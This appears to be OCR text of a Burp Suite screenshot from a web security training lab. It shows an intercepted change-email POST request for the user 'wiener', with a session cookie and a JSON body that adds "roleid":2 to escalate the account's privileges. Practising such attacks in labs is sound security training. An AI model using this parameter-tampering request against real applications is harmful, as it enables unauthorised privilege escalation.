 Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ab900570307da5d84846812005d0042.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0ab900570307da5d84846812005d0042.web-security-academy.net
3 Cookie: session=o9cfTHDPzR2TVyI8eIFsr4qrywOsaeMG
4 Content-Length: 30
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0ab900570307da5d84846812005d0042.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab900570307da5d84846812005d0042.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18
19 {
"email":"wiener@custom2.net",
20 "roleid":2
}